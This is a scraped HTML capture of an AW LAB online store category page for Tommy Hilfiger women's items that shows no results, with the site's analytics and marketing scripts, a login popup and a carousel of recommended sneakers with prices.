<script>pageContext = {"title":"Product Search Results","type":"search","ns":"search","analytics":{"search":{"searchKeyword":"null","searchCategory":"brands_tommyhilfiger_women","numberResults":0,"isCategory":true,"categoryID":"brands_tommyhilfiger_women","categoryName":"Women","pageView":""},"page":{"currencyCode":"EUR","pageName":"Sites-awlab-en-Site","pageDesc":"","pageLocale":"en_GB","pageCurrency":"EUR","pageType":"category"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22cat%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-en-Site%2Fen_GB%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22brands_tommyhilfiger_women%22%2C%22categoryName%22%3A%22brands_tommyhilfiger_women%22%2C%22productId%22%3A%22%22%2C%22productName%22%3A%22%22%2C%22productSku%22%3A%22%22%2C%22productPrice%22%3A0%2C%22productUrl%22%3A%22%22%2C%22productImage%22%3A%22%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-en-Site%2Fen_GB%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-en-Site%2Fen_GB%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	









</div>
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/orufFKmsbg/uqKzyJNz/Z1/OaXELQhzwNN6Sr5Q/b3o0AQ/aDl3H/h0iUE4B"></script><link rel="stylesheet" type="text/css"  href="/orufFKmsbg/uqKzyJNz/Z1/zhXE/QzseAQ/cl9-D/S1eDCNZ"><script  src="/orufFKmsbg/uqKzyJNz/Z1/zhXE/QzseAQ/ZVYtB/iQIaU8p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>




--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Popup-Include
body_size: 1212
content:
<div class="b-account_popup js-account-popup h-hidden js-user-not-logged">
    <div class="b-account_popup-wrapper">
        
            <div class="b-account_popup-login">
                <div class="b-account_popup-closeBtn js-account-popup-close">
                    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="icon">
                        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="currentColor"/>
                        </g>
                    </svg>
                </div>
                <h3>Login or Register</h3>
                <p> <b class="member-gradient"></b></p>
                <a href="https://en.aw-lab.com/account" class="b-login_button button-round-secondary">Login or Register</a>
            </div>
        
        <div class="b-account_popup-links">
            <a href="https://en.aw-lab.com/account"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>Account</a>
            <a href="https://en.aw-lab.com/wishlist"><svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>Wishlist</a>
            <a href="https://en.aw-lab.com/orders"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.23417 3L3.8 3C3.35817 3 3 3.35817 3 3.8V9.87617V20.2C3 20.6418 3.35817 21 3.8 21H20.2C20.6418 21 21 20.6418 21 20.2V3.8C21 3.35817 20.6418 3 20.2 3H14.7756M9.23417 3V6.3257C9.23417 6.76753 9.59234 7.1257 10.0342 7.1257H13.9756C14.4175 7.1257 14.7756 6.76753 14.7756 6.3257V3M9.23417 3H14.7756" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
Orders &amp; Returns</a>
            
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/CQRecomm-Start
body_size: 5322
content:
<section class="b-carousel-third">
<div class="b-carousel-third__box">
<h3 class="b-carousel-third__title">you may also like</h3>
<div class="b-carousel-third__arrowsContainer">
<div class="js-prevArrow--productcarousel b-carousel-third__arrowsContainer--arrow">
<svg width="48" height="48" viewBox="0 0 48 48" preserveAspectRatio="xMidYMid slice" fill="none"
    xmlns="http://www.w3.org/2000/svg">
    <rect x="0.5" y="0.5" width="47" height="47" rx="23.5" stroke="#0C0C0C" />
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M17.451 23.3478H32.1156C32.4746 23.3478 32.7656 23.6388 32.7656 23.9978C32.7656 24.3568 32.4746 24.6478 32.1156 24.6478H17.4467L24.6899 31.891C24.9437 32.1449 24.9437 32.5564 24.6899 32.8103C24.4361 33.0641 24.0245 33.0641 23.7707 32.8103L15.42 24.4596C15.1661 24.2057 15.1661 23.7942 15.42 23.5403L23.7707 15.1896C24.0245 14.9358 24.4361 14.9358 24.6899 15.1896C24.9437 15.4435 24.9437 15.855 24.6899 16.1089L17.451 23.3478Z"
        fill="#0C0C0C" />
</svg>
</div>
<div class="js-nextArrow--productcarousel b-carousel-third__arrowsContainer--arrow">
<svg width="48" height="48" viewBox="0 0 48 48" preserveAspectRatio="xMidYMid slice" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="47" height="47" rx="23.5" stroke="#0C0C0C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.5451 23.3478H15.8805C15.5215 23.3478 15.2305 23.6388 15.2305 23.9978C15.2305 24.3568 15.5215 24.6478 15.8805 24.6478H30.5494L23.3062 31.891C23.0524 32.1449 23.0524 32.5564 23.3062 32.8103C23.56 33.0641 23.9716 33.0641 24.2254 32.8103L32.5761 24.4596C32.83 24.2057 32.83 23.7942 32.5761 23.5403L24.2254 15.1896C23.9716 14.9358 23.56 14.9358 23.3062 15.1896C23.0523 15.4435 23.0523 15.855 23.3062 16.1089L30.5451 23.3478Z" fill="#0C0C0C"/>
</svg>

</div>
</div>
</div>
<div data-cmp="carousel" data-json-config='{
&quot;arrows&quot;: true,
&quot;autoplay&quot;: false,
&quot;slidesToShow&quot;: 3,
&quot;slidesToScroll&quot;: 1,
&quot;rows&quot;: 0,
&quot;dots&quot;: false,
&quot;focusOnSelect&quot;: false,
&quot;infinite&quot;: true,
&quot;rotating&quot;: true,
&quot;responsive&quot;: [{
   &quot;breakpoint&quot;: 768,
   &quot;settings&quot;: {
   &quot;slidesToShow&quot;: 2,
   &quot;rotate&quot;: 1
   }
 }]
}' class='b-carousel-third__wrap'>





<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_230HTGHTGB',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_230HTGHTGB_5019878'
		}];
		cq_params.recommenderName = 'PLP-products-in-a-category';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'search-noresults';
		cq_params.slotConfigId = 'search-noresults-config-1';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_230HTGHTGB_5019878", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_90ef06f06440125e94963f6bdd_5019878"
data-itemid="AW_230HTGHTGB_5019878"
data-product-details="{&quot;name&quot;:&quot;Puma Speedcat Wedge&quot;,&quot;id&quot;:&quot;AW_230HTGHTGB_5019878&quot;,&quot;dimension1&quot;:&quot;AW_230HTGHTGB&quot;,&quot;dimension2&quot;:&quot;5019878&quot;,&quot;dimension3&quot;:&quot;AW_230HTGHTGB_5019878&quot;,&quot;price&quot;:&quot;130.00&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;women_shoes_sneakers&quot;,&quot;description&quot;:&quot;Puma Speedcat Wedge: a modern twist on an icon.&amp;lt;br&amp;gt;Elevate your style with the Puma Speedcat Wedge, featuring a hidden wedge heel and hook-and-loop straps for a sleek, bold look. Designed with metallic accents, this updated classic delivers height while maintaining its signature streamlined shape.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;The Speedcat, reimagined just for her. Available now at AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women/shoes/sneakers/puma-speedcat-wedge-AW_230HTGHTGB_5019878.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/shoes/sneakers/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Shoes&quot;,&quot;category3&quot;:&quot;Sneakers&quot;,&quot;promotionName&quot;:&quot;New&quot;}"

>


<a class="b-product-tile__link"
href="/women/shoes/sneakers-AW_230HTGHTGB.html?dwvar_AW__230HTGHTGB_color=5019878"
title="Go to Product: Puma Speedcat Wedge" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd8f37910/images/tile/5019878_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd8f37910/images/tile/5019878_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd8f37910/images/tile/5019878_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd8f37910/images/tile/5019878_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd8f37910/images/tile/5019878_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd8f37910/images/tile/5019878_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd8f37910/images/tile/5019878_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd8f37910/images/tile/5019878_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Puma Speedcat Wedge, brown"
     title="Puma Speedcat Wedge, brown"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/women/shoes/sneakers-AW_230HTGHTGB.html?dwvar_AW__230HTGHTGB_color=5019878" title="Go to Product: Puma Speedcat Wedge">
Puma Speedcat Wedge
</a>

</div>






<div class="b-badge">







<span class="b-badge_primary">
New
</span>


</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 130.00


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Women&#39;s Shoes












</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_100HLHLB',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_100HLHLB_5010664'
		}];
		cq_params.recommenderName = 'PLP-products-in-a-category';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'search-noresults';
		cq_params.slotConfigId = 'search-noresults-config-1';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100HLHLB_5010664", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_fcf39f0a7220b8f11001ebfc39_5010664"
data-itemid="AW_100HLHLB_5010664"
data-product-details="{&quot;name&quot;:&quot;adidas Samba OG SMU&quot;,&quot;id&quot;:&quot;AW_100HLHLB_5010664&quot;,&quot;dimension1&quot;:&quot;AW_100HLHLB&quot;,&quot;dimension2&quot;:&quot;5010664&quot;,&quot;dimension3&quot;:&quot;AW_100HLHLB_5010664&quot;,&quot;price&quot;:&quot;120.00&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;women_shoes_sneakers&quot;,&quot;description&quot;:&quot;&amp;lt;p&amp;gt;Tradition is meant to be played with. These adidas sneakers reimagine the iconic Samba OG with a textured silver metallic leather upper. Perfect for nights out yet versatile enough to pair with your everyday looks.&amp;lt;/p&amp;gt;&amp;lt;p&amp;gt;Shop now at AW LAB!&amp;lt;/p&amp;gt;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women/shoes/sneakers/adidas-samba-og-smu-AW_100HLHLB_5010664.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/shoes/sneakers/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Shoes&quot;,&quot;category3&quot;:&quot;Sneakers&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"

>


<a class="b-product-tile__link"
href="/women/shoes/sneakers/adidas-samba-AW_100HLHLB.html?dwvar_AW__100HLHLB_color=5010664"
title="Go to Product: adidas Samba OG SMU" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0173e795/images/bata/tile-sport-shoe-5010664-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0173e795/images/bata/tile-sport-shoe-5010664-0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0173e795/images/bata/tile-sport-shoe-5010664-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0173e795/images/bata/tile-sport-shoe-5010664-0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0173e795/images/bata/tile-sport-shoe-5010664-0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0173e795/images/bata/tile-sport-shoe-5010664-0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0173e795/images/bata/tile-sport-shoe-5010664-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0173e795/images/bata/tile-sport-shoe-5010664-0.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Samba OG SMU, silver/burgundy/white"
     title="adidas Samba OG SMU, silver/burgundy/white"
     class="js-image"
     width="1686"
     height="1686"
     loading="lazy"
/>


</a>





<div class="b-product-tile__container ">

<div class="b-product-tile__brand">
<a class="b-product-tile__name" href="/women/shoes/sneakers/adidas-samba-AW_100HLHLB.html?dwvar_AW__100HLHLB_color=5010664" title="Go to Product: adidas Samba OG SMU">
adidas Samba OG SMU
</a>

</div>






<div class="b-badge">











<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200"
     src="[data-uri]"
     alt="adidas Samba OG SMU"
     title="adidas Samba OG SMU"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>



</div>

<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 120.00


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-product-tile__category">


Women&#39;s Shoes











<span class="b-dot"></span>19 colors


</div>


<div class="plp-promotions">







</div>
</div>





</div>

<!-- END: .product-tile -->



</div>






<div class="b-carousel-third__item">
<!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: 'AW_133HLIHLIB',
			sku: '',
			type: 'vgroup',
			alt_id: 'AW_133HLIHLIB_5896203'
		}];
		cq_params.recommenderName = 'PLP-products-in-a-category';
		cq_params.realm = "BJTH";
		cq_params.siteId = "awlab-en";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'search-noresults';
		cq_params.slotConfigId = 'search-noresults-config-1';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendations.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_133HLIHLIB_5896203", type: "recommendation"});
/* ]]> */
// -->
</script>





































































































































<div class="b-product-tile js-product-impression "
data-cmp="productMain"
data-source="productsetitem"
id="tile_8f579b6a17f7e72cb7ccc6ae02_5896203"
data-itemid="AW_133HLIHLIB_5896203"
data-product-details="{&quot;name&quot;:&quot;Converse Chuck Taylor All Star Wedge Platform Spikes&quot;,&quot;id&quot;:&quot;AW_133HLIHLIB_5896203&quot;,&quot;dimension1&quot;:&quot;AW_133HLIHLIB&quot;,&quot;dimension2&quot;:&quot;5896203&quot;,&quot;dimension3&quot;:&quot;AW_133HLIHLIB_5896203&quot;,&quot;price&quot;:&quot;95.00&quot;,&quot;brand&quot;:&quot;CONVERSE&quot;,&quot;category&quot;:&quot;women_shoes&quot;,&quot;description&quot;:&quot;The original basketball shoe becomes a cultural icon: Chuck Taylor All Star keeps on evolving. The wedge-platform style with edgy metal spikes proves that &amp;#39;bad influences&amp;#39; aren&amp;#39;t always a bad thing&amp;mdash;especially with a bold and striking design.&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;Shop now at AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women/shoes/converse-chuck-taylor-all-star-wedge-platform-spikes-AW_133HLIHLIB_5896203.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/shoes/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;female&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;recommendations&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Shoes&quot;}"

>


<a class="b-product-tile__link"
href="/women-AW_133HLIHLIB.html?dwvar_AW__133HLIHLIB_color=5896203"
title="Go to Product: Converse Chuck Taylor All Star Wedge Platform Spikes" >




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57b0980c/images/tile/5896203_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57b0980c/images/tile/5896203_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57b0980c/images/tile/5896203_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57b0980c/images/tile/5896203_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57b0980c/images/tile/5896203_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57b0980c/images/tile/5896203_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw57b0980c/images/tile/5896203_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
